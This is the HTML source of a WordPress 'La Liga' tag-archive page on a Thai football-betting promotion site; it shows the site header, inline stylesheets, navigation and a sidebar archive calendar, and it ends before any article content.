

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr7eleven.com/tag/la-liga/
body_size: 12478
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="pingback" href="https://pr7eleven.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La Liga Archives - pr7eleven.com</title>
	<link rel="canonical" href="https://pr7eleven.com/tag/la-liga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La Liga Archives - pr7eleven.com" />
	<meta property="og:url" content="https://pr7eleven.com/tag/la-liga/" />
	<meta property="og:site_name" content="pr7eleven.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pr7eleven.com/tag/la-liga/","url":"https://pr7eleven.com/tag/la-liga/","name":"La Liga Archives - pr7eleven.com","isPartOf":{"@id":"https://pr7eleven.com/#website"},"primaryImageOfPage":{"@id":"https://pr7eleven.com/tag/la-liga/#primaryimage"},"image":{"@id":"https://pr7eleven.com/tag/la-liga/#primaryimage"},"thumbnailUrl":"https://pr7eleven.com/wp-content/uploads/2021/09/image-15.png","breadcrumb":{"@id":"https://pr7eleven.com/tag/la-liga/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pr7eleven.com/tag/la-liga/#primaryimage","url":"https://pr7eleven.com/wp-content/uploads/2021/09/image-15.png","contentUrl":"https://pr7eleven.com/wp-content/uploads/2021/09/image-15.png","width":427,"height":276,"caption":"Real Madrid opened the home of hostile Villarreal 0-0"},{"@type":"BreadcrumbList","@id":"https://pr7eleven.com/tag/la-liga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pr7eleven.com/"},{"@type":"ListItem","position":2,"name":"La Liga"}]},{"@type":"WebSite","@id":"https://pr7eleven.com/#website","url":"https://pr7eleven.com/","name":"pr7eleven.com","description":"UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pr7eleven.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="pr7eleven.com &raquo; Feed" href="https://pr7eleven.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="pr7eleven.com &raquo; Comments Feed" href="https://pr7eleven.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="pr7eleven.com &raquo; La Liga Tag Feed" href="https://pr7eleven.com/tag/la-liga/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pr7eleven.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ac_style-css' href='https://pr7eleven.com/wp-content/themes/justwrite/style.css?ver=2.0.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ac_icons-css' href='https://pr7eleven.com/wp-content/themes/justwrite/assets/icons/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_style5-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700%7CLato%3A400%2C700%2C900%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='ac_webfonts_selected-style5-css' href='https://pr7eleven.com/wp-content/themes/justwrite/assets/css/font-style5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pr7eleven.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pr7eleven.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pr7eleven.com/wp-content/themes/justwrite/assets/js/html5.js?ver=3.7.0" id="ac_js_html5-js"></script>
<link rel="https://api.w.org/" href="https://pr7eleven.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr7eleven.com/wp-json/wp/v2/tags/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr7eleven.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive tag tag-la-liga tag-72 wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://pr7eleven.com" title="pr7eleven.com" class="logo-contents logo-text">pr7eleven.com</a>
                        <h2 class="description">UFABET 999 สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://pr7eleven.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://pr7eleven.com/category/sport/">Sport</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://pr7eleven.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://pr7eleven.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://pr7eleven.com/2026/01/'>January 2026</a></li>
	<li><a href='https://pr7eleven.com/2025/12/'>December 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pr7eleven.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pr7eleven.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pr7eleven.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://pr7eleven.com/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://pr7eleven.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pr7eleven.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    
